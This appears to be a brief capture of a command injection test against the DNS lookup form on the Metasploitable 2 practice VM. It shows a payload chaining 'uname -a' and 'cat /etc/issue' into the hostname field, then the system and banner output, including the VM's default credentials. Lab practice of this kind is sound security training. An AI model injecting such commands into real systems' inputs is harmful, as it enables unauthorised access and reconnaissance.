 Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
&& uname -a && cat /etc/issu
Lookup DNS
Results for && uname -a && cat /etc/issue;
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started